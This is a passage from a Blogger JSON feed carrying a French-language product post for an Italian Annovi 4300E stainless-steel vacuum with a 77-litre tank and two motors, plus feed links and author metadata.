data-original-height=\"341\" data-original-width=\"289\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbztti5VrRrYt9yX5fAPCzzQYv9zWen9sQSYMaW-u53HOl0dZDwAtWw4bnwy4ZvfUAfJtnNuYGquz1knV5s1CzS8jbNUxH65Ksp4lNpw03DiaxcJw5iaByx-4f0ES8eoq1XlUn3FzMrRs\/s320\/ASP2+INOX.png\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"48kc1\" data-offset-key=\"fm9vk-0-0\" style=\"background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; white-space: pre-wrap;\"\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"fm9vk-0-0\" style=\"direction: ltr; font-family: inherit; position: relative; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EOrigine\u003C\/b\u003E:Italie\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EFabricant\u003C\/b\u003E:Annovi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EModel\u003C\/b\u003E:4300E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ERéservoir\u003C\/b\u003E:INOX\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECapacité réservoir\u003C\/b\u003E:77 litres\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMoteurs\u003C\/b\u003E:  2 x 2000(2400w)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDépression \u003C\/b\u003E:2250 mmH2O \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAlimentation\u003C\/b\u003E :230V-50hz\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/5061445664765876459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3201262822547828785\/posts\/default\/5061445664765876459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shedar-maroc.com\/2019\/01\/aspirateur-2-moteur-eau-et-poussiere.html","title":"Aspirateur 2 moteur eau et poussière 77Litres"}],"author":[{"name":{"$t":"SHEDAR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01341714782612339109"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbztti5VrRrYt9yX5fAPCzzQYv9zWen9sQSYMaW-u53HOl0dZDwAtWw4bnwy4ZvfUAfJtnNuYGquz1knV5s1CzS8jbNUxH65Ksp4lNpw03DiaxcJw5iaByx-4f0ES8eoq1XlUn3FzMrRs\/s72-c\/ASP2+INOX.png","height":"72","width":"72"}}]}});